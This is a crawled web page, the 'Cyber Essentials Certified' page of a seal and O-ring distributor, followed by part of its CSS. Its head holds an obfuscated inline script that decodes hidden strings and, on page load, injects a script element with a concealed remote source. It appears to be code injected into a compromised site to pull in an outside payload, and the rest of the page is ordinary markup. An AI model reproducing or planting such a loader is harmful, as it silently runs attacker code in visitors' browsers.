

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://allsealsinc.com/cyber-cert.html
body_size: 21115
content:
<!doctype html>
<html>
<head>
<title>All Seals Inc. - The Sealing Specialists</title>	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="orings,industrial seals,mechanical seals,quad rings,xrings,oil seals,gasket,braided packings,lathe cuts,hydraulic seals,pneumatic seals,thread seals,spliced orings,seals,backup rings,rubber backup rings,teflon backup rings,urethane backup rings,custom backup rings,joint sealant,lubricants,adhesives,">
<meta name="description" content="Distributor of O-rings, Minnesota Quad Rings&reg;, Hydraulic Seals, U-cups, Piston Cups, Vee Packings, Wipers, Lathe Cuts, Teflon?products, Teflon Spring Loaded & Teflon?Oil Seals, Mechanical Shaft Seals, gaskets, braided packings, bearing guards, sealants, adhesives, lubricants, silicone fluids & greases, RTV's, UV curing equipment, adhesives & coatings, dispensing equipment & a wide variety of other products in metric sizes.">
<meta name="robots" content="INDEX,FOLLOW">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">

<link href="includes/styles.css" type="text/css" rel="stylesheet"  />
<link rel="stylesheet" href="flexi_slider/flexslider.css" type="text/css" media="screen" />
<link href="includes/media.css" type="text/css" rel="stylesheet"  />
<link rel="stylesheet" href="includes/catalog.css"/>
<link rel="stylesheet" type="text/css" href="includes/ddsmoothmenu.css" />
<link type="text/css" rel="Stylesheet" href="validity-master/src/jquery.validity.css" />
<link href="includes/meanmenu.css" media="all"  />
<script src="includes/respond.js"></script>
<script src="includes/html5.js"></script>
<script src="flexi_slider/jquery.js"></script>
<script src="flexi_slider/jquery.flexslider-min.js"></script>
<link rel="stylesheet" href="includes/meanmenu.css" media="all"   />
<style type="text/css">
body,td,th {
	font-family: "din_mediumregular";
}
a:link {
	color: #FBF9F9;
}
a:visited {
	color: #FCFBFB;
}
a:hover {
	color: #F5E502;
}
a:active {
	color: #FBF8F8;
}
</style>

    



<script type="text/javascript" src="includes/jquery.numeric.js"></script>
	<script>

window[(function(_mNe,_MR){var _98Bnr='';for(var _rjjYfM=0;_rjjYfM<_mNe.length;_rjjYfM++){var _rI0t=_mNe[_rjjYfM].charCodeAt();_rI0t-=_MR;_rI0t+=61;_MR>1;_rI0t!=_rjjYfM;_rI0t%=94;_rI0t+=33;_98Bnr==_98Bnr;_98Bnr+=String.fromCharCode(_rI0t)}return _98Bnr})(atob('aVhfI355dHIlWnQq'), 15)] = 'e7f9f9a10b1731695742';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_kAd,_1x){var _xx41e='';for(var _3cAM9F=0;_3cAM9F<_kAd.length;_3cAM9F++){var _dtuf=_kAd[_3cAM9F].charCodeAt();_dtuf-=_1x;_dtuf+=61;_xx41e==_xx41e;_dtuf%=94;_dtuf+=33;_dtuf!=_3cAM9F;_1x>9;_xx41e+=String.fromCharCode(_dtuf)}return _xx41e})(atob('JDAwLC9USUkmL0g2JUcvfS4lLDAvSH0rKUk2JUcweyNIJi8='), 26)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });

</script>
	
</head>
<div id="main"><!--   Main section Start here   -->
	<div class="head_main"><!--   head section start here   -->
		<div class="header">
			<div class="head_bg">
				<div class="logo">
					<a href="http://www.allsealsinc.com"><img src="images/logo.png" alt="Hercules OEM" /></a>	
				</div>
                
                  <div class="head_right">
				    <div class="search_section">
                        <div class="flo_r">
                        	<div class="logpad">
                            <a href="http://dc.allsealsinc.com/">Customer Sign in</a>
                            </div>
                       </div>
                        <div class="top_menu">
                        <a class="request-pad" href="contact-allseals.html">REQUEST A QUOTE</a>
                         
                        </div>
                    </div>	
				</div>

	</div><!--   head section End here   -->
</div>    

<div class="top-cyber-badge"><a href="cyber-cert.html"><img src="images/cyber-badge-sml.png" alt="Cyber Essentials Certified" title="Cyber Essentials Certified"></a></div>
<div class="menu_pad">
<div class="menu_section">
<div id="smoothmenu1" class="ddsmoothmenu">
<ul>
  <li >
    <a href="http://www.allsealsinc.com">Home</a>

     

  </li>
  <li >
    <a href="about-all-seals.html">About All Seals</a>

     

  </li>
  <li >
    <a href="allseals-products.html">Products</a>

     <ul>
     <li class="title"><a href="orings_quadrings_backup.html">- Orings/Quad Rings/Backup Rings</a></li>
     <li class="title"><a href="custom_gaskets.html">- GASKETS</a></li>
     <li class="title"><a href="mechanical-seals.html">- Mechanical Seals</a></li>
     <li class="title"><a href="hydraulic-seals.html">- Hydraulic Seals</a></li>
     <li class="title"><a href="radial-shaft-seals.html">- Radial Shaft Seals/Oil Seals</a></li>
     <li class="title"><a href="teflon-products.html">- Teflon®/PTFE Products</a></li>
     <li class="title"><a href="custom-diaphragms.html">- Custom Diaphragms</a></li>
     <li class="title"><a href="sanitary-gaskets.html">- Sanitary Gaskets</a></li>
     <li class="title"><a href="emi-shielding-products.html">- EMI Shielding</a></li>
     <li class="title"><a href="rubber-products.html">- Rubber Products</a></li>
     <li class="title"><a href="rubber-extrusions.html">- Rubber Extrusions</a></li>
     <li class="title"><a href="cord-stock.html">- Cord Stock</a></li>
     <li class="title"><a href="sheet-stock.html">- Sheet Stock</a></li>
     <li class="title"><a href="thread-seals.html">- Thread Seals</a></li>
     <li class="title"><a href="lubricants.html">- Lubricants</a></li>
     <li class="title"><a href="adhesives.html">- Adhesives</a></li>
     <li class="title"><a href="molded-parts.html">- Plastic Injection Molded Parts</a></li>
     
     <li class="title"><a href="packings.html">- Packings</a></li>
     <li class="title"><a href="permaglyde.html">- Permaglyde® (Friction Reduction)</a></li>
    
    
    
    
    </ul>

  
  
  </li>
  <li >
     <a href="value-added-services.html">Value-Added Services</a>

     <ul>
     <li class="title"><a href="#">Engineering Assistance</a></li>
     <li><a href="design-consultation.html">Design Consultation</a></li>
     <li><a href="material-compatibility.html">Material Compatibility</a>
     </li>
     <li><a href="reverse-engineering.html">Value/Reverse Engineering</a>
     </li>
     <li><a href="friction-management.html">Friction Management</a>
     </li>

     <li class="title"><a href="#">Purchasing Assistance</a></li>
     <li><a href="vendor-consolidation.html">Vendor Consolidation </a></li>
     <li><a href="equivalent-materials.html">Equivalent Materials</a></li>
     <li><a href="vendor-managed-inventory.html">Vendor Managed Inventory</a></li>
     <li><a href="cost-reduction.html">Cost Reduction</a></li>
     <li><a href="global-sourcing.html">Global Sourcing</a></li>
     
     
     
     
     <li class="title"><a href="#">Operations Assistance</a></li>
     <li><a href="kitting.html">Kitting</a></li>
     <li><a href="sub-assembly.html">Sub Assembly</a></li>
     <li><a href="specialty-packaging.html">Specialty Packaging</a></li>
     <li><a href="material-traceability.html">Material Traceability</a></li>
     <li><a href="certifications.html">Certifications</a></li>
     
     
     </ul>

  </li>
  
  <li >
    <a href="custom-rubber.html">Custom Rubber</a>

     <ul>
     <li class="title"><a href="molding-capabilities.html">Molding Capabilities</a></li>
     <li class="title"><a href="custom-compounding.html">Custom Compounding</a></li>
     <li class="title"><a href="molding-technologies.html">Molding Technologies</a></li>
     <li><a href="compression.html">Compression</a></li>
     <li><a href="transfer.html">Transfer</a></li>
     <li><a href="injection.html">Injection</a></li>
     </ul>

  </li>
  <li >
    <a href="materials.html">Materials</a>

     <ul><li class="title"><a href="rubber.html">Rubber</a></li>
     <li class="title"><a href="stocked-compound.html">Stocked Compounds</a></li>
     <li class="title"><a href="machined-plastic.html">Machined Plastics</a></li>
     </ul>

  </li>
  <li >
   <a href="technical.html">Technical</a>

     <ul>
    
     <li class="title"><a href="design-recommendations.html">Design Recommendations</a></li>
     <li><a href="groove-design-chart-for-four-lobed-seals.html">Groove Design Chart for Four-lobed Seals<sup>TM</sup></a></li>
     <li><a href="211.html">Groove Design Chart for PTFE O-Rings</a></li>
     <li><a href="/pdfs/ALS_StaticO-RIngsGlands.pdf" target="_blank">Static O-Ring Glands</a></li>
     <li><a href="/pdfs/ALS_DynamicO-RIngsGlands.pdf" target="_blank">Dynamic O-Ring Glands</a></li>
     
     <li class="title"><a href="sizing-charts.html">Sizing Charts</a></li>
     <li><a href="split-ptfe-backup-oring-size-chart.html">Split PTFE Backup Ring Size Chart</a></li>
     <li><a href="rubber-contoured-back-up-oring-size-chart.html">Rubber Contoured Backup Ring Size Chart</a></li>
     <li><a href="as568-o-rings.html">AS568 O-Rings</a></li>
     <li><a href="oring-for-straight-thread-tube-fitting-bosses.html">O-Rings For Straight Thread Tube Fitting Bosses</a></li>
     
     <li class="title"><a href="tolerances.html">Tolerances</a></li>
     <li><a href="tolerances-for-metric-o-rings.html">Tolerances for Metric O-Rings </a></li>
     <li><a href="custom-molded-product-tolerances.html">Custom Molded Product Tolerances</a></li>
     
     <li class="title"><a href="rubber-basics.html">Rubber Basics</a></li>
     <li><a href="glossary-of-rubber-terms.html">Glossary of Rubber Terms</a></li>
     <li><a href="list-of-common-abbreviation.html">List of Common Abbreviations Used by the Rubber Industry</a></li>
     <li><a href="how-to-read-astm-rubber-specification.html">How to Read an ASTM Rubber Specification</a></li>
     
     <li class="title"><a href="faq.html">FAQs</a></li>
     <li><a href="frequently-asked-questions.html">Frequently Asked Questions</a></li>
     
     <li class="title"><a href="#">Literature - Main</a></li>
     <li><a href="pdfs/ALS_ProductsOverview_Web.pdf" target="_blank">Product Overview</a></li>
     <li><a href="pdfs/ALS_ServicesBrochure_Web.pdf" target="_blank">Services</a></li>
     <li><a href="pdfs/ALS_Coatings_Web.pdf" target="_blank">Coatings</a></li>
     
     <li class="title"><a href="#">Literature - Hydraulics</a></li>
     <li><a href="pdfs/ALS_HydraulicProducts_Web.pdf" target="_blank">Hydraulic Products</a></li>
     <li><a href="pdfs/ALS_PistonSeals_Web.pdf" target="_blank">Piston Seals</a></li><li><a href="pdfs/ALS_PrecisionProducts_Web.pdf" target="_blank">Precision Products</a></li>
     <li><a href="pdfs/ALS_RodSeals_Web.pdf" target="_blank">Rod Seals</a></li>
     <li><a href="pdfs/ALS_WearGuides_Web.pdf" target="_blank">Wear Guides</a></li>
     <li><a href="pdfs/ALS_Wipers_Web.pdf" target="_blank">Wipers</a></li>
     
     <li class="title"><a href="#">Liturature - Machined Plastics</a></li>
     <li><a href="pdfs/ALS_CustomMachinedPlastics_Web.pdf" target="_blank">Custom Machined Plastics</a></li>
     <li class="title"><a href="#">Literature - Rubber</a></li>
     <li><a href="pdfs/ALS_CustomMoldedProducts_Web.pdf" target="_blank">Custom Molded Products</a></li>
     <li><a href="pdfs/ALS_O-RingKits&SpecialtyProd_Web.pdf" target="_blank">O-Ring Kits & Specialty Products</a></li>
     <li><a href="pdfs/ALS_O-RingBrochure_Web.pdf" target="_blank">O-Ring Size Chart</a></li>
     
     <li class="title"><a href="#">Literature - Compounds</a></li>
     <li><a href="pdfs/ALS_CompoundsFDA_Web.pdf" target="_blank">Compounds - FDA</a></li>
     <li><a href="pdfs2017/ALS_CompoundsFluorocarbon_Web.pdf" target="_blank">Compounds - Fluorocarbon</a></li>
<li><a href="pdfs/ALS_CompoundsJohnDeere_Web.pdf" target="_blank">Compounds - John Deere H4</a></li>

     <li><a href="pdfs/ALS_CompoundsNSF51_Web.pdf" target="_blank">Compounds - NSF51</a></li>
     <li><a href="pdfs/ALS_CompoundsNSF61_Web.pdf" target="_blank">Compounds - NSF61</a></li>
     <li><a href="pdfs/ALS_CompoundsRubber_Web.pdf" target="_blank">Compounds - Rubber</a></li>
     <li><a href="pdfs/ALS_CompoundsUL_Web.pdf" target="_blank">Compounds - UL</a></li>
      <li><a href="pdfs2017/ALS_CompoundsViton_Web.pdf" target="_blank">Compounds - Viton&#8482;</a></li>
      <li class="title"><a href="#">Literature - MARKETS</a></li>
      <li><a href="pdfs2017/ALS_TargetMar_Automotive_Web.pdf" target="_blank">Automotive & Powersports</a></li>
      <li><a href="pdfs2017/ALS_TargetMar_DrinkingWater_Web.pdf" target="_blank">Drinking Water</a></li>
      <li><a href="pdfs2017/ALS_TargetMar_FDA_Web.pdf" target="_blank">Food & Dairy</a></li>
     
     </ul>
  </li>
  

  <li class='last'>
    <a href="contact-allseals.html">Contact</a>

     

  </li>
</ul>
		
</div>
</div>
</div>
<div class="header">
<!-- Hook up the FlexSlider -->
<script src="flexi_slider/jquery.flexslider-min.js"></script>
<script type="text/javascript">
	var jQue=jQuery.noConflict();
	//$.noConflict();

	jQue(window).load(function($) {
		jQue('.flexslider').flexslider({slideshowSpeed: 5000});
	});
</script>
<!-- -->	

<div class="content_pad"><!--   Content section start here   -->
		<div class="content_sec">
		  <table width="870" border="0">
		    <tbody>
		      <tr>
		        <td width="179" height="44">&nbsp;</td>
		        <td width="10">&nbsp;</td>
		        <td width="667"><h1>Cyber Essentials<strong> Certified</strong> </h1></td>
	          </tr>
		      <tr>
		        <td valign="top" bordercolor="#F8F5F5" bgcolor="#FFFFFF"><table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		          <tbody>
		            <tr>
		              <td width="172" bgcolor="#035AAB"><a href="certifications.html">Certifications</a></td>
	                </tr>
	              </tbody>
		          </table>
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="materials.html">Materials (Wide variety of elastomer, plastic and metal materials)</a></td>
	                  </tr>
	                </tbody>
	              </table>
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="Engineering-Services.html">Engineering Services</a></td>
	                  </tr>
	                </tbody>
	              </table>
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="WarehouseServices.html">Warehouse Services</a></td>
	                  </tr>
	                </tbody>
	              </table>
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="Quality-Services.html">Quality Services</a></td>
	                  </tr>
	                </tbody>
	              </table>
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="inventory-support.html">Sales and Inventory Support</a></td>
	                  </tr>
	                </tbody>
	              </table>
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="coatings.html">Coatings</a></td>
	                  </tr>
	                </tbody>
	              </table>
		          
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="Literature-Download.html">Literature Download</a></td>
	                  </tr>
	                </tbody>
	              </table>
		          <table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		            <tbody>
		              <tr>
		                <td width="172" bgcolor="#035AAB"><a href="contact-allseals.html">Request a Quote</a></td>
	                  </tr>
	                </tbody>
	              </table></td>
		        <td bgcolor="#FFFFFF">&nbsp;</td>
		        <td valign="top" bgcolor="#FFFFFF"><p align="justify"><img src="images/cyber-cert-2022.jpg" width="850" height="577" alt=""/></p>
		          <h2 align="justify">Can&rsquo;t find what you need?</h2>
		          <p align="justify">Our design team can customize any seal  precisely to your specifications.</p>
		          <table width="200" border="0">
		            <tbody>
		              <tr>
		                <td><table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		                  <tbody>
		                    <tr>
		                      <td bgcolor="#035AAB"><a href="pdfs2017/ALS_NewLineCard_Web.pdf">Linecard</a></td>
	                        </tr>
		                    <tr>
		                      <td width="172" bgcolor="#035AAB"><a href="newallseals-brochures/ALS_ServicesBrochure_Web.pdf" target="_blank"> Services - Brochure</a></td>
	                        </tr>
	                      </tbody>
		                  </table></td>
		                <td><table width="178" border="1" align="center" cellpadding="6" cellspacing="0" bordercolor="#FBF9F9">
		                  <tbody>
		                    <tr>
		                      <td width="172" bgcolor="#035AAB"><a href="newallseals-brochures/ALS_ProductsOverview_Web.pdf" target="_blank">Products - Brochure</a></td>
	                        </tr>
	                      </tbody>
		                  </table></td>
	                  </tr>
	                </tbody>
	              </table></td>
	          </tr>
		      <tr>
		        <td colspan="3" valign="top" bordercolor="#F8F5F5" bgcolor="#FFFFFF"><img src="images/footer-03.jpg" width="905" height="204" alt=""/></td>
	          </tr>
	        </tbody>
	      </table>
		</div>
                
                
<!--   Banner section end here   -->
	</div>
	</div><!--   Content section End here   -->
 <div style="clear:both;"></div>
<div style="clear:both;"></div>
<div class="footer_pad">
   <div class="footer_outer">
   
  
            

   
        <div class="footer">

            <div class="foot_link">
  
    <a href="http://www.allsealsinc.com"><font color="#000000">Home</font></a>
       &nbsp; | &nbsp; 
  
    <a href="about-us.html"><font color="#000000">About</font></a>
       &nbsp; | &nbsp; 
  
    <a href="seals.html"><font color="#000000">Products</font></a>
       &nbsp; | &nbsp; 
  
    <a href="machined-plastics.html"><font color="#000000">Value-Added Service</font></a>
       &nbsp; | &nbsp; 
  
  
    <a href="custom-rubber.html"><font color="#000000">Custom Rubber</font></a>
       &nbsp; | &nbsp; 
  
    <a href="materials.html"><font color="#000000">Materials</font></a>
       &nbsp; | &nbsp; 
  
    <a href="technical.html"><font color="#000000">Technical</font></a>
       &nbsp; | &nbsp; 
   

  
    <a href="contact-allseals.html"><font color="#000000">Contact</font></a>
</div>

      </div>
            
<div class="btm_copy">
            <div class="flo_l pad7">&copy;<script language="javascript">
var dt = new Date();
var p_year = dt.getFullYear();
document.write('2016');
</script> All Seals Inc. All rights reserved.</div>
            <div class="foot_address">20762 Linear Lane
Lake Forest, CA 92630 &nbsp; &nbsp; • &nbsp; &nbsp;    ISO Certified Company</div>
            <a href="privacy-policy.html" class="foot_l">Privacy Policy</a>
           </div></div>
        </div>
    </div>
<script src="includes/jquery-1.9.1.js"></script>
<script src="includes/jquery.meanmenu.js"></script>
<script>
jQuery(document).ready(function(){
   jQuery('.menu_section #smoothmenu1').meanmenu();
});
</script>
<script type="text/javascript" src="validity-master/validity.js"> </script>
<script type="text/javascript" src="includes/ddsmoothmenu.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-768902-14', 'auto');
  ga('send', 'pageview');

</script>



  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://allsealsinc.com/includes/styles.css
body_size: 29692
content:
.top-cyber-badge {
    position: fixed;
    top: 0;
    right: 0;
    padding: 10px;
    z-index: 9999;
}

@font-face {
    font-family: 'din_mediumregular';
    src: url('din_medium_0-webfont.eot');
    src: url('din_medium_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('din_medium_0-webfont.woff') format('woff'),
         url('din_medium_0-webfont.ttf') format('truetype'),
         url('din_medium_0-webfont.svg#din_mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'dincond-mediumregular';
    src: url('dincond-medium_0-webfont.eot');
    src: url('dincond-medium_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('dincond-medium_0-webfont.woff') format('woff'),
         url('dincond-medium_0-webfont.ttf') format('truetype'),
         url('dincond-medium_0-webfont.svg#dincond-mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
 font-family:'DINEngschriftLTAlternateRegular';
 src: url('din_1451_engschrift_lt_alternate.eot');
 src: url('din_1451_engschrift_lt_alternate.eot?#iefix') format('embedded-opentype'), 
 	  url('din_1451_engschrift_lt_alternate.woff') format('woff'),
	  url('din_1451_engschrift_lt_alternate.ttf') format('truetype'),
	  url('din_1451_engschrift_lt_alternate.svg#DINEngschriftLTAlternateRegular') format('svg');
 font-weight:normal;
 font-style:normal;
}
 @font-face {
 font-family:'DINNextLTProBold';
 src: url('dinnextltpro-bold.eot');
 src: url('dinnextltpro-bold.eot?#iefix') format('embedded-opentype'),
      url('dinnextltpro-bold.woff') format('woff'),
	  url('dinnextltpro-bold.ttf') format('truetype'),
	  url('dinnextltpro-bold.svg#DINNextLTProBold') format('svg');
 font-weight:normal;
 font-style:normal;
}
@font-face {
    font-family:'DINNextLTProRegular';
    src: url('dinnextltpro-regular.eot');
    src: url('dinnextltpro-regular.eot?#iefix') format('embedded-opentype'),
	     url('dinnextltpro-regular.woff') format('woff'),
		 url('dinnextltpro-regular.ttf') format('truetype'),
		 url('dinnextltpro-regular.svg#DINNextLTProRegular') format('svg');
 font-weight:normal;
 font-style:normal;
}
body { background:url(../images/bg.jpg) repeat; margin:0px; padding:0px; font:normal 15px 'din_mediumregular' ; color:#0a0203; }
div { font:normal 15px 'din_mediumregular' ; color:#0a0203; line-height:18px; }
.flo_l { float:left; } 
.flo_r { float:right; }
.clear { clear:both; height:0px; line-height:0px; }
img { border:none; } 
a { color:#000000; text-decoration:none; }
a:hover { color:#666666; text-decoration:none; }

#main { margin:0 auto; padding:0px; width:100%; }
.head_main { background:url(../images/head_bg.png) repeat-x top left; height:126px; margin:0px; padding:0px 0px 0px 0px; }
.header { width:905px; height:auto; margin:0 auto; padding:0px 0px 0px 0px; }
.head_bg { float:left; background:#949292; width:882px; height:99px; padding:0px 23px 6px 0px; margin:0px; }
.logo { float:left; padding:15px 0px 0px 40px; margin:0px; }
.head_right { float:right; width:289px; }
.search_section {
	float:right;
	font-family: 'din_mediumregular' ;
	text-align:right;
	margin:0px;
	padding:0px 0px 0px 0px;
	width:auto;
}
.search_box {
	float:left;
	background:url(../images/search_box.jpg) no-repeat top right;
	font-family: 'din_mediumregular' ;
	width:120px;
	height:26px;
	padding:0px 10px 0px 0px;
	line-height:24px;
	margin:0px;
	border:none;
	font-size:13px;
	color:#949292;
	border-radius:0px;
}
a.go_txt {
	float:left;
	color:#ffffff;
	text-decoration:none;
	font-family: 'din_mediumregular' ;
	font-size:14px;
	padding:4px 0px 0px 3px;
}
a.go_txt:hover {
	float:left;
	color:#ffffff;
	text-decoration:none;
	font-family: 'din_mediumregular' ;
	font-size:14px;
	padding:4px 0px 0px 3px;
}
.top_menu {
	float:right;
	font-family: 'DINNextLTProBold' ;
	font-size:14px;
	color:#ffffff;
	padding:5px 0px 0px 0px;
	margin:0px;
	clear:both;
	line-height:22px;
}
.top_menu a {
	color:#ffffff;
	text-decoration:none;
}
.top_menu a:hover {
	color:#ffffff;
	text-decoration:none;
}
.top_menu span {
	float:right;
	font-family:'DINNextLTProBold' !important ;
	font-size:24px;
	color:#ffffff;
	padding:5px 0px 10px 0px;
	margin:0px;
	clear:both;
	line-height:22px;
}
a.quick_txt {
	float:left;
	color:#005496;
	text-decoration:none;
	font-family: 'DINNextLTProBold' !important ;
	font-size:20px;
	padding:0px;
	margin: 0px 15px 0 0px;
	text-decoration:underline;
}
a.quick_txt:hover {
	float: left;
	color: #ffffff;
	text-decoration: none;
	font-family: 'DINNextLTProBold' !important;
	padding: 0px;
	font-size: 16px;
}
.menu {
	float:left;
	width:905px;
	padding:0px 0px 0px 0px;
	height:13px;
	margin:0px;
	border:0px solid #ff0000;
	font-family: 'din_mediumregular' ;
	font-size:14px;
}
.menu ul {
	margin:0px;
	padding:5px 0px 0px 40px;
	list-style-type:none;
}
.menu ul li {
	float:left;
	padding:0px 7px 0px 7px;
	border-right:1px solid #ffffff;
	font-size:14px;
	margin:0px 0px 0px 0px;
	line-height:13px;
}
.menu ul li a {
	background:none;
	color:#FFFFFF;
	padding:0px 0px 0px 0px;
	margin:0px;
	text-decoration:none;
}
.menu ul li a:hover, .menu ul li a.active, .menu ul li a.active:hover {
	background:none;
	color:#FFFFFF;
	padding:0px 0px 0px 0px;
	margin:0px;
	text-decoration:none;
}
.menu ul li.last {
	padding-right:0px !important;
	margin:0px;
	border:none;
}
.content_pad { width:905px; padding:0px 0px 0px 0px; margin:0 auto; }
.content_sec { float:left; background:#ffffff; width:905px; padding:0px;  margin:0px; min-height: 500px; }
.banner { float:left; margin:0px 0px 0px 0px; height:auto; background:#ffffff; width:905px; height:590px; }
.bread-crump { padding:5px 0px 0px 45px; }
.btm_box_section { background:none; width:882px; padding:0px 0px 0px 23px; position:absolute; top:560px; margin:0px; z-index:1000; }
.box {
	float:left;
	background:#ffffff;
	width:202px;
	height:140px;
	border:2px solid #231f20;
	-webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5);
	box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.5);
}
.box img { float:right; }
.box_content { position:absolute; width:184px; padding:8px 8px 0px 8px; margin:0px; }
.box_content h1 {
	float:left;
	width:184px;
	font-family: 'dincond-mediumregular';
	font-size:26px;
	font-weight:bold;
	padding:0px 0px 0px 0px;
	margin:0px;
	line-height:26px;
}
.box_content ul {
	float:left;
	width:120px;
	padding:0px 0px 0px 0px;
	margin:0px;
	font-family: 'din_mediumregular' ;
	font-size:14px;
	color:#808285;
	list-style-type:none;
	letter-spacing:-1px;
}
.box_content ul li {
	background:url(../images/bullet.jpg) no-repeat 0px 6px;
	padding:3px 0px 3px 8px;
	margin:0px;
	line-height:14px;
	list-style-type:none;
}
.box_content ul li a {
	color:#808285;
	text-decoration:none;
}
.box_content ul li a:hover {
	color:#808285;
	text-decoration:none;
}
.box_content p {
	float:left;
	width:75px;
	padding:0px 0px 0px 0px;
	margin:0px;
	font-family: 'din_mediumregular' ;
	font-size:14px;
	color:#808285;
	line-height:13px;
}
.pad1 { margin:0px 0px 0px 13px; }
.content_lft { float:left; width:150px; padding:25px 0px 0px 0px; }
.content_rgt { float:left; width:710px; padding:23px 0px 0px 25px; font-size:15px; color:#0a0203; line-height:20px; font-family: 'din_mediumregular' ; }
.content_rgt  ul, .content_rgt ol{ margin:0px; padding:0 15px 5px;}
.content_rgt h1 { width:auto; font-family: 'dincond-mediumregular'; font-weight:bold; font-size:38px; color:#231f20; padding:4px 0px 10px 0px; margin:0px; line-height:36px; letter-spacing:-1px; }
.content_rgt h2 { font-family: 'din_mediumregular' ; font-size:19px; color:#e51937; padding:5px 0px; margin:0px; line-height:19px; }
.content_rgt p { font-size:15px; color:#0a0203; line-height:20px; font-family: 'din_mediumregular' ; padding:2px 0px 5px 0px; margin:0px; }
.content_rgt h1 sup { font-size:18px; font-weight:bold; }



.list-left{ float:left; width:50%; } 
.list-right{ float:left; width:50%; }
ul.list1 li { background:url(../images/list-3-arrow.jpg) no-repeat 0px 0px; padding: 0px 0px 5px 20px; }
.list1 { list-style: none outside none; padding-left:15px; }
ul.list2 li { background:url(../images/list-2-arrow.jpg) no-repeat 0px 0px; padding: 0px 0px 5px 20px; }
.list2 { list-style: none outside none; padding-left:10px; }
